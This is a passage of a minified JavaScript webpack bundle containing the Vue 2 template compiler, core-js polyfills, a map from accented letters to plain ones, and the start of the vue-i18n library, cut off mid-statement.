Bu,Hu,Wu={model:jo,text:zu,html:Uu},Vu={expectHTML:!0,modules:Fu,directives:Wu,isPreTag:si,isUnaryTag:_s,mustUseProp:Br,canBeLeftOpenTag:bs,isReservedTag:ui,getTagNamespace:ci,staticKeys:R(Fu)},qu=x(Zu);function Gu(t,e){t&&(Bu=qu(e.staticKeys||""),Hu=e.isReservedTag||P,Ju(t),Ku(t,!1))}function Zu(t){return g("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}function Ju(t){if(t.static=Yu(t),1===t.type){if(!Hu(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var e=0,n=t.children.length;e<n;e++){var r=t.children[e];Ju(r),r.static||(t.static=!1)}if(t.ifConditions)for(var i=1,o=t.ifConditions.length;i<o;i++){var a=t.ifConditions[i].block;Ju(a),a.static||(t.static=!1)}}}function Ku(t,e){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=e),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var n=0,r=t.children.length;n<r;n++)Ku(t.children[n],e||!!t.for);if(t.ifConditions)for(var i=1,o=t.ifConditions.length;i<o;i++)Ku(t.ifConditions[i].block,e)}}function Yu(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||m(t.tag)||!Hu(t.tag)||Xu(t)||!Object.keys(t).every(Bu))))}function Xu(t){while(t.parent){if(t=t.parent,"template"!==t.tag)return!1;if(t.for)return!0}return!1}var Qu=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,tc=/\([^)]*?\);*$/,ec=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,nc={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},rc={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},ic=function(t){return"if("+t+")return null;"},oc={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:ic("$event.target !== $event.currentTarget"),ctrl:ic("!$event.ctrlKey"),shift:ic("!$event.shiftKey"),alt:ic("!$event.altKey"),meta:ic("!$event.metaKey"),left:ic("'button' in $event && $event.button !== 0"),middle:ic("'button' in $event && $event.button !== 1"),right:ic("'button' in $event && $event.button !== 2")};function ac(t,e){var n=e?"nativeOn:":"on:",r="",i="";for(var o in t){var a=sc(t[o]);t[o]&&t[o].dynamic?i+=o+","+a+",":r+='"'+o+'":'+a+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function sc(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map((function(t){return sc(t)})).join(",")+"]";var e=ec.test(t.value),n=Qu.test(t.value),r=ec.test(t.value.replace(tc,""));if(t.modifiers){var i="",o="",a=[];for(var s in t.modifiers)if(oc[s])o+=oc[s],nc[s]&&a.push(s);else if("exact"===s){var u=t.modifiers;o+=ic(["ctrl","shift","alt","meta"].filter((function(t){return!u[t]})).map((function(t){return"$event."+t+"Key"})).join("||"))}else a.push(s);a.length&&(i+=uc(a)),o&&(i+=o);var c=e?"return "+t.value+"($event)":n?"return ("+t.value+")($event)":r?"return "+t.value:t.value;return"function($event){"+i+c+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function uc(t){return"if(!$event.type.indexOf('key')&&"+t.map(cc).join("&&")+")return null;"}function cc(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=nc[t],r=rc[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}function fc(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}}function lc(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}}var pc={on:fc,bind:lc,cloak:M},hc=function(t){this.options=t,this.warn=t.warn||io,this.transforms=oo(t.modules,"transformCode"),this.dataGenFns=oo(t.modules,"genData"),this.directives=$($({},pc),t.directives);var e=t.isReservedTag||P;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function dc(t,e){var n=new hc(e),r=t?vc(t,n):'_c("div")';return{render:"with(this){return "+r+"}",staticRenderFns:n.staticRenderFns}}function vc(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return gc(t,e);if(t.once&&!t.onceProcessed)return mc(t,e);if(t.for&&!t.forProcessed)return bc(t,e);if(t.if&&!t.ifProcessed)return yc(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return Mc(t,e);var n;if(t.component)n=Pc(t.component,t,e);else{var r;(!t.plain||t.pre&&e.maybeComponent(t))&&(r=wc(t,e));var i=t.inlineTemplate?null:Ec(t,e,!0);n="_c('"+t.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<e.transforms.length;o++)n=e.transforms[o](t,n);return n}return Ec(t,e)||"void 0"}function gc(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+vc(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function mc(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return yc(t,e);if(t.staticInFor){var n="",r=t.parent;while(r){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+vc(t,e)+","+e.onceId+++","+n+")":vc(t,e)}return gc(t,e)}function yc(t,e,n,r){return t.ifProcessed=!0,_c(t.ifConditions.slice(),e,n,r)}function _c(t,e,n,r){if(!t.length)return r||"_e()";var i=t.shift();return i.exp?"("+i.exp+")?"+o(i.block)+":"+_c(t,e,n,r):""+o(i.block);function o(t){return n?n(t,e):t.once?mc(t,e):vc(t,e)}}function bc(t,e,n,r){var i=t.for,o=t.alias,a=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+a+s+"){return "+(n||vc)(t,e)+"})"}function wc(t,e){var n="{",r=xc(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var i=0;i<e.dataGenFns.length;i++)n+=e.dataGenFns[i](t);if(t.attrs&&(n+="attrs:"+Dc(t.attrs)+","),t.props&&(n+="domProps:"+Dc(t.props)+","),t.events&&(n+=ac(t.events,!1)+","),t.nativeEvents&&(n+=ac(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=Oc(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var o=kc(t,e);o&&(n+=o+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+Dc(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function xc(t,e){var n=t.directives;if(n){var r,i,o,a,s="directives:[",u=!1;for(r=0,i=n.length;r<i;r++){o=n[r],a=!0;var c=e.directives[o.name];c&&(a=!!c(t,o,e.warn)),a&&(u=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?",arg:"+(o.isDynamicArg?o.arg:'"'+o.arg+'"'):"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return u?s.slice(0,-1)+"]":void 0}}function kc(t,e){var n=t.children[0];if(n&&1===n.type){var r=dc(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map((function(t){return"function(){"+t+"}"})).join(",")+"]}"}}function Oc(t,e,n){var r=t.for||Object.keys(e).some((function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||Cc(n)})),i=!!t.if;if(!r){var o=t.parent;while(o){if(o.slotScope&&o.slotScope!==uu||o.for){r=!0;break}o.if&&(i=!0),o=o.parent}}var a=Object.keys(e).map((function(t){return Ac(e[t],n)})).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+Sc(a):"")+")"}function Sc(t){var e=5381,n=t.length;while(n)e=33*e^t.charCodeAt(--n);return e>>>0}function Cc(t){return 1===t.type&&("slot"===t.tag||t.children.some(Cc))}function Ac(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return yc(t,e,Ac,"null");if(t.for&&!t.forProcessed)return bc(t,e,Ac);var r=t.slotScope===uu?"":String(t.slotScope),i="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(Ec(t,e)||"undefined")+":undefined":Ec(t,e)||"undefined":vc(t,e))+"}",o=r?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+i+o+"}"}function Ec(t,e,n,r,i){var o=t.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?e.maybeComponent(a)?",1":",0":"";return""+(r||vc)(a,e)+s}var u=n?jc(o,e.maybeComponent):0,c=i||Tc;return"["+o.map((function(t){return c(t,e)})).join(",")+"]"+(u?","+u:"")}}function jc(t,e){for(var n=0,r=0;r<t.length;r++){var i=t[r];if(1===i.type){if(Lc(i)||i.ifConditions&&i.ifConditions.some((function(t){return Lc(t.block)}))){n=2;break}(e(i)||i.ifConditions&&i.ifConditions.some((function(t){return e(t.block)})))&&(n=1)}}return n}function Lc(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function Tc(t,e){return 1===t.type?vc(t,e):3===t.type&&t.isComment?Ic(t):$c(t)}function $c(t){return"_v("+(2===t.type?t.expression:Rc(JSON.stringify(t.text)))+")"}function Ic(t){return"_e("+JSON.stringify(t.text)+")"}function Mc(t,e){var n=t.slotName||'"default"',r=Ec(t,e),i="_t("+n+(r?","+r:""),o=t.attrs||t.dynamicAttrs?Dc((t.attrs||[]).concat(t.dynamicAttrs||[]).map((function(t){return{name:O(t.name),value:t.value,dynamic:t.dynamic}}))):null,a=t.attrsMap["v-bind"];return!o&&!a||r||(i+=",null"),o&&(i+=","+o),a&&(i+=(o?"":",null")+","+a),i+")"}function Pc(t,e,n){var r=e.inlineTemplate?null:Ec(e,n,!0);return"_c("+t+","+wc(e,n)+(r?","+r:"")+")"}function Dc(t){for(var e="",n="",r=0;r<t.length;r++){var i=t[r],o=Rc(i.value);i.dynamic?n+=i.name+","+o+",":e+='"'+i.name+'":'+o+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function Rc(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function Nc(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),M}}function Fc(t){var e=Object.create(null);return function(n,r,i){r=$({},r);r.warn;delete r.warn;var o=r.delimiters?String(r.delimiters)+n:n;if(e[o])return e[o];var a=t(n,r);var s={},u=[];return s.render=Nc(a.render,u),s.staticRenderFns=a.staticRenderFns.map((function(t){return Nc(t,u)})),e[o]=s}}function zc(t){return function(e){function n(n,r){var i=Object.create(e),o=[],a=[],s=function(t,e,n){(n?a:o).push(t)};if(r)for(var u in r.modules&&(i.modules=(e.modules||[]).concat(r.modules)),r.directives&&(i.directives=$(Object.create(e.directives||null),r.directives)),r)"modules"!==u&&"directives"!==u&&(i[u]=r[u]);i.warn=s;var c=t(n.trim(),i);return c.errors=o,c.tips=a,c}return{compile:n,compileToFunctions:Fc(n)}}}var Uc,Bc=zc((function(t,e){var n=fu(t.trim(),e);!1!==e.optimize&&Gu(n,e);var r=dc(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}})),Hc=Bc(Vu),Wc=(Hc.compile,Hc.compileToFunctions);function Vc(t){return Uc=Uc||document.createElement("div"),Uc.innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Uc.innerHTML.indexOf("&#10;")>0}var qc=!!X&&Vc(!1),Gc=!!X&&Vc(!0),Zc=x((function(t){var e=hi(t);return e&&e.innerHTML})),Jc=Sr.prototype.$mount;function Kc(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}Sr.prototype.$mount=function(t,e){if(t=t&&hi(t),t===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"===typeof r)"#"===r.charAt(0)&&(r=Zc(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=Kc(t));if(r){0;var i=Wc(r,{outputSourceRange:!1,shouldDecodeNewlines:qc,shouldDecodeNewlinesForHref:Gc,delimiters:n.delimiters,comments:n.comments},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return Jc.call(this,t,e)},Sr.compile=Wc,e["default"]=Sr}.call(this,n("c8ba"))},a04b:function(t,e,n){var r=n("c04e"),i=n("d9b5");t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},a4b4:function(t,e,n){var r=n("342f");t.exports=/web0s(?!.*chrome)/i.test(r)},a4d3:function(t,e,n){"use strict";var r=n("23e7"),i=n("da84"),o=n("d066"),a=n("2ba4"),s=n("c65b"),u=n("e330"),c=n("c430"),f=n("83ab"),l=n("4930"),p=n("d039"),h=n("1a2d"),d=n("e8b5"),v=n("1626"),g=n("861d"),m=n("3a9b"),y=n("d9b5"),_=n("825a"),b=n("7b0b"),w=n("fc6a"),x=n("a04b"),k=n("577e"),O=n("5c6c"),S=n("7c73"),C=n("df75"),A=n("241c"),E=n("057f"),j=n("7418"),L=n("06cf"),T=n("9bf2"),$=n("37e8"),I=n("d1e7"),M=n("f36a"),P=n("6eeb"),D=n("5692"),R=n("f772"),N=n("d012"),F=n("90e3"),z=n("b622"),U=n("e538"),B=n("746f"),H=n("d44e"),W=n("69f3"),V=n("b727").forEach,q=R("hidden"),G="Symbol",Z="prototype",J=z("toPrimitive"),K=W.set,Y=W.getterFor(G),X=Object[Z],Q=i.Symbol,tt=Q&&Q[Z],et=i.TypeError,nt=i.QObject,rt=o("JSON","stringify"),it=L.f,ot=T.f,at=E.f,st=I.f,ut=u([].push),ct=D("symbols"),ft=D("op-symbols"),lt=D("string-to-symbol-registry"),pt=D("symbol-to-string-registry"),ht=D("wks"),dt=!nt||!nt[Z]||!nt[Z].findChild,vt=f&&p((function(){return 7!=S(ot({},"a",{get:function(){return ot(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=it(X,e);r&&delete X[e],ot(t,e,n),r&&t!==X&&ot(X,e,r)}:ot,gt=function(t,e){var n=ct[t]=S(tt);return K(n,{type:G,tag:t,description:e}),f||(n.description=e),n},mt=function(t,e,n){t===X&&mt(ft,e,n),_(t);var r=x(e);return _(n),h(ct,r)?(n.enumerable?(h(t,q)&&t[q][r]&&(t[q][r]=!1),n=S(n,{enumerable:O(0,!1)})):(h(t,q)||ot(t,q,O(1,{})),t[q][r]=!0),vt(t,r,n)):ot(t,r,n)},yt=function(t,e){_(t);var n=w(e),r=C(n).concat(kt(n));return V(r,(function(e){f&&!s(bt,n,e)||mt(t,e,n[e])})),t},_t=function(t,e){return void 0===e?S(t):yt(S(t),e)},bt=function(t){var e=x(t),n=s(st,this,e);return!(this===X&&h(ct,e)&&!h(ft,e))&&(!(n||!h(this,e)||!h(ct,e)||h(this,q)&&this[q][e])||n)},wt=function(t,e){var n=w(t),r=x(e);if(n!==X||!h(ct,r)||h(ft,r)){var i=it(n,r);return!i||!h(ct,r)||h(n,q)&&n[q][r]||(i.enumerable=!0),i}},xt=function(t){var e=at(w(t)),n=[];return V(e,(function(t){h(ct,t)||h(N,t)||ut(n,t)})),n},kt=function(t){var e=t===X,n=at(e?ft:w(t)),r=[];return V(n,(function(t){!h(ct,t)||e&&!h(X,t)||ut(r,ct[t])})),r};if(l||(Q=function(){if(m(tt,this))throw et("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?k(arguments[0]):void 0,e=F(t),n=function(t){this===X&&s(n,ft,t),h(this,q)&&h(this[q],e)&&(this[q][e]=!1),vt(this,e,O(1,t))};return f&&dt&&vt(X,e,{configurable:!0,set:n}),gt(e,t)},tt=Q[Z],P(tt,"toString",(function(){return Y(this).tag})),P(Q,"withoutSetter",(function(t){return gt(F(t),t)})),I.f=bt,T.f=mt,$.f=yt,L.f=wt,A.f=E.f=xt,j.f=kt,U.f=function(t){return gt(z(t),t)},f&&(ot(tt,"description",{configurable:!0,get:function(){return Y(this).description}}),c||P(X,"propertyIsEnumerable",bt,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!l,sham:!l},{Symbol:Q}),V(C(ht),(function(t){B(t)})),r({target:G,stat:!0,forced:!l},{for:function(t){var e=k(t);if(h(lt,e))return lt[e];var n=Q(e);return lt[e]=n,pt[n]=e,n},keyFor:function(t){if(!y(t))throw et(t+" is not a symbol");if(h(pt,t))return pt[t]},useSetter:function(){dt=!0},useSimple:function(){dt=!1}}),r({target:"Object",stat:!0,forced:!l,sham:!f},{create:_t,defineProperty:mt,defineProperties:yt,getOwnPropertyDescriptor:wt}),r({target:"Object",stat:!0,forced:!l},{getOwnPropertyNames:xt,getOwnPropertySymbols:kt}),r({target:"Object",stat:!0,forced:p((function(){j.f(1)}))},{getOwnPropertySymbols:function(t){return j.f(b(t))}}),rt){var Ot=!l||p((function(){var t=Q();return"[null]"!=rt([t])||"{}"!=rt({a:t})||"{}"!=rt(Object(t))}));r({target:"JSON",stat:!0,forced:Ot},{stringify:function(t,e,n){var r=M(arguments),i=e;if((g(e)||void 0!==t)&&!y(t))return d(e)||(e=function(t,e){if(v(i)&&(e=s(i,this,t,e)),!y(e))return e}),r[1]=e,a(rt,null,r)}})}if(!tt[J]){var St=tt.valueOf;P(tt,J,(function(t){return s(St,this)}))}H(Q,G),N[q]=!0},a630:function(t,e,n){var r=n("23e7"),i=n("4df4"),o=n("1c7e"),a=!o((function(t){Array.from(t)}));r({target:"Array",stat:!0,forced:a},{from:i})},a640:function(t,e,n){"use strict";var r=n("d039");t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},a79d:function(t,e,n){"use strict";var r=n("23e7"),i=n("c430"),o=n("fea9"),a=n("d039"),s=n("d066"),u=n("1626"),c=n("4840"),f=n("cdf9"),l=n("6eeb"),p=!!o&&a((function(){o.prototype["finally"].call({then:function(){}},(function(){}))}));if(r({target:"Promise",proto:!0,real:!0,forced:p},{finally:function(t){var e=c(this,s("Promise")),n=u(t);return this.then(n?function(n){return f(e,t()).then((function(){return n}))}:t,n?function(n){return f(e,t()).then((function(){throw n}))}:t)}}),!i&&u(o)){var h=s("Promise").prototype["finally"];o.prototype["finally"]!==h&&l(o.prototype,"finally",h,{unsafe:!0})}},a919:function(t,e,n){var r=n("ddc6"),i={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},o=r(i);t.exports=o},a925:function(t,e,n){"use strict";
/*!
 * vue-i18n v8.17.6 
 * (c) 2020 kazuya kawaguchi
 * Released under the MIT License.
 */var r=["style","currency","currencyDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","localeMatcher","formatMatcher","unit"];function i(t,e){"undefined"!==typeof console&&(console.warn("[vue-i18n] "+t),e&&console.warn(e.stack))}function o(t,e){"undefined"!==typeof console&&(console.error("[vue-i18n] "+t),e&&console.error(e.stack))}var a=Array.isArray;function s(t){return null!==t&&"object"===typeof t}function u(t){return"boolean"===typeof t}function c(t){return"string"===typeof t}var f=Object.prototype.toString,l="[object Object]";function p(t){return f.call(t)===l}function h(t){return null===t||void 0===t}function d(){var t=[],e=arguments.length;while(e--)t[e]=arguments[e];var n=null,r=null;return 1===t.length?s(t[0])||Array.isArray(t[0])?r=t[0]:"string"===typeof t[0]&&(n=t[0]):2===t.length&&("string"===typeof t[0]&&(n=t[0]),(s(t[1])||Array.isArray(t[1]))&&(r=t[1])),{locale:n,params:r}}function v(t){return JSON.parse(JSON.stringify(t))}function g(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}function m(t,e){return!!~t.indexOf(e)}var y=Object.prototype.hasOwnProperty;function _(t,e){return y.call(t,e)}function b(t){for(var e=arguments,n=Object(t),r=1;r<arguments.length;r++){var i=e[r];if(void 0!==i&&null!==i){var o=void 0;for(o in i)_(i,o)&&(s(i[o])?n[o]=b(n[o],i[o]):n[o]=i[o])}}return n}function w(t,e){if(t===e)return!0;var n=s(t),r=s(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),o=Array.isArray(e);if(i&&o)return t.length===e.length&&t.every((function(t,n){return w(t,e[n])}));if(i||o)return!1;var a=Object.keys(t),u=Object.keys(e);return a.length===u.length&&a.every((function(n){return w(t[n],e[n])}))}catch(c){return!1}}function x(t){t.prototype.hasOwnProperty("$i18n")||Object.defineProperty(t.prototype,"$i18n",{get:function(){return this._i18n}}),t.prototype.$t=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[t,r.locale,r._getMessages(),this].concat(e))},t.prototype.$tc=function(t,e){var n=[],r=arguments.length-2;while(r-- >0)n[r]=arguments[r+2];var i=this.$i18n;return i._tc.apply(i,[t,i.locale,i._getMessages(),this,e].concat(n))},t.prototype.$te=function(t,e){var n=this.$i18n;return n._te(t,n.locale,n._getMessages(),e)},t.prototype.$d=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this.$i18n).d.apply(e,[t].concat(n))},t.prototype.$n=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this.$i18n).n.apply(e,[t].concat(n))}}var k={beforeCreate:function(){var t=this.$options;if(t.i18n=t.i18n||(t.__i18n?{}:null),t.i18n)if(t.i18n instanceof wt){if(t.__i18n)try{var e={};t.__i18n.forEach((function(t){e=b(e,JSON.parse(t))})),Object.keys(e).forEach((function(n){t.i18n.mergeLocaleMessage(n,e[n])}))}catch(o){0}this._i18n=t.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(p(t.i18n)){if(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof wt&&(t.i18n.root=this.$root,t.i18n.formatter=this.$root.$i18n.formatter,t.i18n.fallbackLocale=this.$root.$i18n.fallbackLocale,t.i18n.formatFallbackMessages=this.$root.$i18n.formatFallbackMessages,t.i18n.silentTranslationWarn=this.$root.$i18n.silentTranslationWarn,t.i18n.silentFallbackWarn=this.$root.$i18n.silentFallbackWarn,t.i18n.pluralizationRules=this.$root.$i18n.pluralizationRules,t.i18n.preserveDirectiveContent=this.$root.$i18n.preserveDirectiveContent),t.__i18n)try{var n={};t.__i18n.forEach((function(t){n=b(n,JSON.parse(t))})),t.i18n.messages=n}catch(o){0}var r=t.i18n,i=r.sharedMessages;i&&p(i)&&(t.i18n.messages=b(t.i18n.messages,i)),this._i18n=new wt(t.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===t.i18n.sync||t.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale())}else 0;else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof wt?this._i18n=this.$root.$i18n:t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof wt&&(this._i18n=t.parent.$i18n)},beforeMount:function(){var t=this.$options;t.i18n=t.i18n||(t.__i18n?{}:null),t.i18n?(t.i18n instanceof wt||p(t.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof wt||t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof wt)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},beforeDestroy:function(){if(this._i18n){var t=this;this.$nextTick((function(){t._subscribing&&(t._i18n.unsubscribeDataChanging(t),delete t._subscribing),t._i18nWatcher&&(t._i18nWatcher(),t._i18n.destroyVM(),delete t._i18nWatcher),t._localeWatcher&&(t._localeWatcher(),delete t._localeWatcher)}))}}},O={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(t,e){var n=e.data,r=e.parent,i=e.props,o=e.slots,a=r.$i18n;if(a){var s=i.path,u=i.locale,c=i.places,f=o(),l=a.i(s,u,S(f)||c?C(f.default,c):f),p=i.tag&&!0!==i.tag||!1===i.tag?i.tag:"span";return p?t(p,n,l):l}}};function S(t){var e;for(e in t)if("default"!==e)return!1;return Boolean(e)}function C(t,e){var n=e?A(e):{};if(!t)return n;t=t.filter((function(t){return t.tag||""!==t.text.trim()}));var r=t.every(L);return t.reduce(r?E:j,n)}function A(t){return Array.isArray(t)?t.reduce(j,{}):Object.assign({},t)}function E(t,e){return e.data&&e.data.attrs&&e.data.attrs.place&&(t[e.data.attrs.place]=e),t}function j(t,e,n){return t[n]=e,t}function L(t){return Boolean(t.data&&t.data.attrs&&t.data.attrs.place)}var T,$={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(t,e){var n=e.props,i=e.parent,o=e.data,a=i.$i18n;if(!a)return null;var u=null,f=null;c(n.format)?u=n.format:s(n.format)&&(n.format.key&&(u=n.format.key),f=Object.keys(n.format).reduce((function(t,e){var i;return m(r,e)?Object.assign({},t,(i={},i[e]=n.format[e],i)):t}),null));var l=n.locale||a.locale,p=a._ntp(n.value,l,u,f),h=p.map((function(t,e){var n,r=o.scopedSlots&&o.scopedSlots[t.type];return r?r((n={},n[t.type]=t.value,n.index=e,n.parts=p,n)):t.value})),d=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return d?t(d,{attrs:o.attrs,class:o["class"],staticClass:o.staticClass},h):h}};function I(t,e,n){D(t,n)&&N(t,e,n)}function M(t,e,n,r){if(D(t,n)){var 